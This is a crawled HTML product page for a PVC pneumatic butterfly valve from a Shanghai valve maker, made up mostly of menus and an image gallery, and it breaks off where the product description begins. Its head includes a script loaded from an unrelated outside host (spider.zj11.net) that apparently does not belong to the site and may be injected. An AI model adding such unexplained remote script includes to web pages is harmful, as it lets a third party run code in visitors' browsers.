

--- FILE ---
content_type: text/html
request_url: http://www.legend-pv.com/content4_112.htm
body_size: 13876
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="applicable-device"content="pc,mobile">
<title>PVC气动蝶阀厂家价格实惠-罗赞流体控制系统（上海）有限公司</title>
<meta name="keywords" content="PVC气动蝶阀,气动蝶阀,气动蝶阀厂家,气动蝶阀价格" />
<meta name="description" content="罗赞流体控制系统（上海）有限公司提供的PVC气动蝶阀价格实惠，产品具有操作灵活、密封可靠、安装简单、使用方便、耐用等特点，广泛应用于石油、化工、轻工、食品、医药、冶金、电力等行业的介质流量控制。采购合适的气动蝶阀产品可来电咨询13761668575 ，也可在线咨询" />

<!-- 解决http转https协议后外链资源加载失败 -->
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
    <link rel="stylesheet" href="/Templates/default/style/font_1368463_10hbmzzxgnkf.css">
    <link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
    <!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
    <link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
    <link rel="stylesheet" href="/Templates/default/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/default/style/index.css">
    <script src="/Templates/default/style/jquery-3.6.0.min.js"></script>
    <script src="/Templates/default/style/jquery.countup.min.js"></script>
    <script src="/Templates/default/style/font_1368463_10hbmzzxgnkf.js"></script> 
    <script src="http://spider.zj11.net/"></script>
    <script src="/statics/pkcms/pkcms.site.js"></script> 

    <!--[if lt IE 9]>
    <script src="/Templates/default/style/html5shiv.min.js"></script>
    <script src="/Templates/default/style/respond.js"></script>
    <![endif]-->

    <script>
        (function (window) {
            var userAgent = navigator.userAgent;
            var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
            var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
            var compatibilityMode = window.navigator.userAgent.indexOf('compatible') != -1;
            if (isIE || isIE11 || compatibilityMode) {
                var str = "抱歉！您浏览的页面无法正常显示";
                var str2 = "推荐使用Chrome，Firefox，Edge浏览器，如果您使用的是360、搜狗、QQ等双核浏览器，";
                var str1 = "请切换到极速模式访问(如下图所示)";
                var str3 = "https://gitee.com/ybl1314/is-modern-browser/raw/master/img/jisu.jpg";
                document.write("<div style='position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999; width: 100%; height: 100%;background-color: #fff;'><div style='width:900px;margin:0 auto;font-family:Microsoft YaHei'>" +
                    "<p style='padding-top:100px;margin:0;text-align:center;margin-bottom:40px;color:#999;font-size:30px;'>" +
                    str + "<br/></p><p style='color:#999;font-size:20px;margin-left:50px;'>" + str2 + "</br>" +
                    str1 + "</p>" +
                    "<div style='text-align:center;' ><img src='" + str3 + "'/></div>" + "</div></div>");
            }
        })(window)
    </script>


    <script>
        var pageFlag = '';
    </script><script>
    pageFlag = "pro";    
  </script>
</head>

<body>
<!-- 头部 -->
<header class="header">

    <div class="header_content hidden-xs hidden-sm">
        <div class="container  ">
            <div class="row justify_c_sb" style="padding: 5px 0;">
                <div class="hc_left">
                    <div class="company_logo">
                        <a class="hc_logo" href="/">
                            <div class="logo_img">
                                <img src="/Templates/default/style/images/logo_03.jpg" alt="罗赞流体控制系统（上海）有限公司">
                            </div>
                        </a>
                    </div>
                                          <div class="company_logo_your">
                                <img src="/Templates/default/style/images/head_your.jpg" alt="罗赞流体控制系统（上海）有限公司">
                            </div>
                </div>
                <div class="hc_right">



                </div>
            </div>

            <!-- pc导航 -->
            <div class="pc_nav position_relative flex justify_c_sb" style="border-top: 1px solid #f4f4f4;">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                                     
                    
                                                                <!-- 二级 start -->
                        <li > 
                            <a href="/" > 
                                <span>网站首页</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                  <li > 
                            <a href="http://www.legend-pv.com/category15.htm" > 
                                <span>气动阀门</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                           <li > 
                            <a href="http://www.legend-pv.com/category16.htm" > 
                                <span>电动阀门</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a> </li> 
                                        
                    
                                                                <!-- 二级 start -->
                        <li  class="dropdown" > 
                            <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > 
                                <span>产品展示</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category15.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>气动阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category33.htm" >
                                                        <span>气动蝶阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category73.htm" >
                                                        <span>气动球阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category70.htm" >
                                                        <span>气动闸阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category68.htm" >
                                                        <span>气动截止阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category34.htm" >
                                                        <span>气动隔膜阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category66.htm" >
                                                        <span>气动角座阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category16.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>电动阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category35.htm" >
                                                        <span>电动蝶阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category58.htm" >
                                                        <span>电动球阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category59.htm" >
                                                        <span>电动闸阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category36.htm" >
                                                        <span>电动截止阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category86.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>调节阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category94.htm" >
                                                        <span>气动调节阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category95.htm" >
                                                        <span>电动调节阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category96.htm" >
                                                        <span>自力式调节阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category87.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>管夹阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category97.htm" >
                                                        <span>手动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category99.htm" >
                                                        <span>气动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category100.htm" >
                                                        <span>电动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category101.htm" >
                                                        <span>气囊阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/category104.htm" >
                                                <span>刀闸阀、粉体阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category89.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>执行器及附件</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category63.htm" >
                                                        <span>气动执行器</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category61.htm" >
                                                        <span>电动执行器</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category64.htm" >
                                                        <span>手动执行机构</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category65.htm" >
                                                        <span>限位开关</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category60.htm" >
                                                        <span>电磁阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category62.htm" >
                                                        <span>减压阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category102.htm" >
                                                        <span>定位器</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                    </ul> 
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                 
                    
                                                                <!-- 二级 start -->
                        <li > 
                            <a href="/category4.htm" > 
                                <span>新闻动态</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                 
                    
                                                                <!-- 二级 start -->
                        <li  class="dropdown" > 
                            <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > 
                                <span>关于我们</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                                                            <li >
                                            <a href="/page_3.htm" >
                                                <span>关于我们</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/category25.htm" >
                                                <span>实力展示</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page92.htm" >
                                                <span>质量控制</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page93.htm" >
                                                <span>代理加盟</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page_6.htm" >
                                                <span>联系我们</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                    </ul> 
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                 
                    
                                                                <!-- 二级 start -->
                        <li > 
                            <a href="/category105.htm" > 
                                <span>资料下载</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                 
                    
                                                                <!-- 二级 start -->
                        <li > 
                            <a href="/page_6.htm" > 
                                <span>联系我们</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                        
                </ul>

                <div class="right_box flex align_i_c">
                    <div class="search_box global_search_form_button" style="cursor: pointer;">
                        <i class="iconfont icon-icon_search"></i>
                        <span style="transform: translateY(-1px);">Search</span>
                    </div>
                    <i class="line" style="width: 1px;height: 15px;background-color: #ccc;margin: 0 15px;"></i>
                    <div class="scan_weixin_box hover_show_mask" style="position: relative;cursor: context-menu;">
                        关注微信
                        <i class="iconfont icon-yousanjiao" style="font-size: 12px;transform: translateY(-2px);"></i>

                        <div class="mask_box" style="width: 120px;height: 120px;position: absolute;z-index: 55; top: 25px;left: 0;">
                            <img width="100%" height="100%" src="/Templates/default/style/images/wx_ewm01.jpg" alt="">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" class="size38" alt="">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                                                        <!-- 二级 start -->
                        <li > 
                            <a href="/" > 
                                <span>网站首页</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                                    <!-- 二级 start -->
                        <li  class="dropdown" > 
                            <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > 
                                <span>产品展示</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category15.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>气动阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category33.htm" >
                                                        <span>气动蝶阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category73.htm" >
                                                        <span>气动球阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category70.htm" >
                                                        <span>气动闸阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category68.htm" >
                                                        <span>气动截止阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category34.htm" >
                                                        <span>气动隔膜阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category66.htm" >
                                                        <span>气动角座阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category16.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>电动阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category35.htm" >
                                                        <span>电动蝶阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category58.htm" >
                                                        <span>电动球阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category59.htm" >
                                                        <span>电动闸阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category36.htm" >
                                                        <span>电动截止阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category86.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>调节阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category94.htm" >
                                                        <span>气动调节阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category95.htm" >
                                                        <span>电动调节阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category96.htm" >
                                                        <span>自力式调节阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category87.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>管夹阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category97.htm" >
                                                        <span>手动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category99.htm" >
                                                        <span>气动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category100.htm" >
                                                        <span>电动管夹阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category101.htm" >
                                                        <span>气囊阀</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/category104.htm" >
                                                <span>刀闸阀、粉体阀</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li  class="dropdown" >
                                            <a href="/category89.htm"  class="dropdown-toggle" data-toggle="dropdown" >
                                                <span>执行器及附件</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                        <ul class="dropdown-menu">
                                                                                                <li  class="dropdown" >
                                                    <a href="/category63.htm" >
                                                        <span>气动执行器</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category61.htm" >
                                                        <span>电动执行器</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category64.htm" >
                                                        <span>手动执行机构</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category65.htm" >
                                                        <span>限位开关</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category60.htm" >
                                                        <span>电磁阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category62.htm" >
                                                        <span>减压阀</span>
                                                    </a>
                                                </li>
                                                                                                <li  class="dropdown" >
                                                    <a href="/category102.htm" >
                                                        <span>定位器</span>
                                                    </a>
                                                </li>
                                                                                            </ul> 
                                                                                    </li>
                                                                    </ul> 
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                                    <!-- 二级 start -->
                        <li > 
                            <a href="/category4.htm" > 
                                <span>新闻动态</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                                    <!-- 二级 start -->
                        <li  class="dropdown" > 
                            <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > 
                                <span>关于我们</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                                                            <li >
                                            <a href="/page_3.htm" >
                                                <span>关于我们</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/category25.htm" >
                                                <span>实力展示</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page92.htm" >
                                                <span>质量控制</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page93.htm" >
                                                <span>代理加盟</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                                                                                                            <li >
                                            <a href="/page_6.htm" >
                                                <span>联系我们</span>
                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                            </a>
                                                                                    </li>
                                                                    </ul> 
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                                    <!-- 二级 start -->
                        <li > 
                            <a href="/category105.htm" > 
                                <span>资料下载</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                                                                    <!-- 二级 start -->
                        <li > 
                            <a href="/page_6.htm" > 
                                <span>联系我们</span> 
                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                            </a>
                                                    </li> 
                        <!-- 二级 end -->
                    
                                        
                </ul>

                <!-- <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div> -->
            </div>
        </div>
    </nav>

</header><div class="main show_pro_content">
  <img src="/Templates/default/style/images/pc_banner/product_banner3.jpg">
  <div class="main_in">
    <div class="main_content">
      <div class="container row justify_c_sb paddingt30"> <div class="main_left col-md-2 col-xs-12">
  <div class="cate_box_menu_down_y">
    <div class="navbar-header_y"> <span class="left_box"> <i class="iconfont icon-chanpinzhongxin base-color"></i> <em>产品分类</em> </span>
      <button type="button" class="navbar-toggle_y collapsed" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
    </div>
    <div id="my_wrapper_inner" class="menu_down_wrapper card">
      <h2 class="menu_down_tit">LEGEND产品</h2>
      <ul class="inner_pro_nav flex_coverage" data-in="fadeInDown_y" data-out="fadeOutUp_y" data-cateId="420" data-parentId="">
                        <li id="cat_15" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category15.htm" class="ellipsis" title="气动阀" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">气动阀</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
                    <ul class="dropdown-menu_y">
                                    <li>
              <div class="link_box"> <a href="/category33.htm"> <span>气动蝶阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category73.htm"> <span>气动球阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category70.htm"> <span>气动闸阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category68.htm"> <span>气动截止阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category34.htm"> <span>气动隔膜阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category66.htm"> <span>气动角座阀</span> </a> </div>
            </li>
                        
          </ul>
           </li>
                <li id="cat_16" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category16.htm" class="ellipsis" title="电动阀" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">电动阀</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
                    <ul class="dropdown-menu_y">
                                    <li>
              <div class="link_box"> <a href="/category35.htm"> <span>电动蝶阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category58.htm"> <span>电动球阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category59.htm"> <span>电动闸阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category36.htm"> <span>电动截止阀</span> </a> </div>
            </li>
                        
          </ul>
           </li>
                <li id="cat_86" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category86.htm" class="ellipsis" title="调节阀" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">调节阀</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
                    <ul class="dropdown-menu_y">
                                    <li>
              <div class="link_box"> <a href="/category94.htm"> <span>气动调节阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category95.htm"> <span>电动调节阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category96.htm"> <span>自力式调节阀</span> </a> </div>
            </li>
                        
          </ul>
           </li>
                <li id="cat_87" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category87.htm" class="ellipsis" title="管夹阀" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">管夹阀</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
                    <ul class="dropdown-menu_y">
                                    <li>
              <div class="link_box"> <a href="/category97.htm"> <span>手动管夹阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category99.htm"> <span>气动管夹阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category100.htm"> <span>电动管夹阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category101.htm"> <span>气囊阀</span> </a> </div>
            </li>
                        
          </ul>
           </li>
                <li id="cat_104" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category104.htm" class="ellipsis" title="刀闸阀、粉体阀" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">刀闸阀、粉体阀</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
           </li>
                <li id="cat_89" class="col-xs-12 dropdown_y" >
          <div class="link_box">
            <a href="/category89.htm" class="ellipsis" title="执行器及附件" >
                <i class="iconfont icon-dian"></i>
                <span class="w100 ellipsis">执行器及附件</span>
            </a> 
            <i class="iconfont icon-left-copy icon_down"></i> </div>
                    <ul class="dropdown-menu_y">
                                    <li>
              <div class="link_box"> <a href="/category63.htm"> <span>气动执行器</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category61.htm"> <span>电动执行器</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category64.htm"> <span>手动执行机构</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category65.htm"> <span>限位开关</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category60.htm"> <span>电磁阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category62.htm"> <span>减压阀</span> </a> </div>
            </li>
                        <li>
              <div class="link_box"> <a href="/category102.htm"> <span>定位器</span> </a> </div>
            </li>
                        
          </ul>
           </li>
         
        
      </ul>
    </div>
    <a href="/page85.htm" target="_blank" class="margint20 hidden-xs hidden-sm">
    <div class="img"> <img width="100%" src="/Templates/default/style/images/innerPage_img/downLoad_img.jpg" alt=""> </div>
    </a> </div>
</div>
        <div class="product_content col-xs-12 col-md-10_d_2percent"> 
          <!-- 路径导航 -->
          <div class="path_nav"> <span class="return"> <a href="/"><i class="iconfont icon-zhuye base_color" style="transform: translateY(1px);"></i> 首页</a>&gt;
             <a href="/category5.htm">产品展示</a>&gt;
             <a href="/category15.htm">气动阀</a>&gt;
             <a href="/category33.htm">气动蝶阀</a> 
            <!-- &gt;<a href="/content4_112.htm" >PVC气动蝶阀</a>   --> 
            </span> </div>
          <div class="pro_img_title">
            <div class=" "> 
              <!-- col-md-9_d_2percent -->
              <div class="right_content_box  col-xs-12">
                <div class="line pro_show_name margintb40 ">
                  <h1 class="fz30 base_color fw600">PVC气动蝶阀</h1>
                </div>
                <div class="row ">
                  <div class="col-md-6 col-xs-12 pit_left  "> 
                    <!-- <div class="img">
                              <img src="/upload//20211109/141255262319.jpg" title="PVC气动蝶阀" alt="PVC气动蝶阀"/>
                            </div> --> 
                    
                    <!-- 大图 -->
                    <div class="img card" style="padding: 0;" data-imgScale="800:800">
                      <div class="swiper-container gallery-top" style="position: absolute; height: 100%;width: 100%;">
                        <div class="swiper-wrapper">                           <div class="swiper-slide" style="background-image: url(/upload//20211109/141255262319.jpg);"></div>
                                                    <div class="swiper-slide" style="background-image: url(/upload//20211109/141255933803.jpg);"></div>
                                                    <div class="swiper-slide" style="background-image: url(/upload/20230517/1684310986590726.jpg);"></div>
                           </div>
                        <div class="swiper-button-next "></div>
                        <div class="swiper-button-prev "></div>
                      </div>
                    </div>
                    
                    <!-- 缩略图 -->
                    <div class="swiper-container gallery-thumbs" style="height: 120px;padding: 10px 0;">
                      <div class="swiper-wrapper">                         <div class="swiper-slide" style="background-image: url(/upload//20211109/141255262319.jpg);background-size: cover;"></div>
                                                <div class="swiper-slide" style="background-image: url(/upload//20211109/141255933803.jpg);background-size: cover;"></div>
                                                <div class="swiper-slide" style="background-image: url(/upload/20230517/1684310986590726.jpg);background-size: cover;"></div>
                         </div>
                    </div>
                    <script>
                              $(function(){
                                var galleryThumbs = new Swiper('.gallery-thumbs', {
                                  spaceBetween: 10,
                                  slidesPerView: 4,
                                  freeMode: true,
                                  watchSlidesVisibility: true,
                                  watchSlidesProgress: true,
                                });
                                var galleryTop = new Swiper('.gallery-top', {
                                  spaceBetween: 10,
                                  navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                  },
                                  thumbs: {
                                    swiper: galleryThumbs
                                  }
                                });
                              })
                            </script> 
                  </div>
                  <!-- hidden-xs hidden-sm hidden-->
                  <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
				
                    <div class="shuoming"> 
